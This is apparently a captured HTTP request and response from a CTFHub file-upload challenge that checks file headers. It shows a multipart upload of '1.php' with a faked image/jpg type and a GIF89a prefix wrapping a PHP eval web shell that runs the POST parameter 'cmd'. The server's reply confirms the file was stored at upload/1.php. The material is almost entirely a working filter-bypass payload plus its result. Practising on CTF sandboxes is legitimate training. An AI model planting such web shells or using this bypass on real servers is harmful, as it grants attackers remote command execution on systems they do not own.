 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: challenge-1b924303eef4d9b8.sandbox.ctfhub.com:10080
Content-Length: 314
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-1b924303eef4d9b8.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMC5PsrkLl1Ai4r31
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.38 Safari/537.36 Edg/85.0.564.18
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Referer: http://challenge-1b924303eef4d9b8.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryMC5PsrkLl1Ai4r31
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpg
GIF89a
<?php eval($_POST['cmd']); ?>
------WebKitFormBoundaryMC5PsrkLl1Ai4r31
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryMC5PsrkLl1Ai4r31--
响应
Raw 头 Hex Render
上传文件相对路径
upload/1.php
CTFHub 文件上传 - 文件头检测
Filename: 选择文件 未选择任何文件
Submit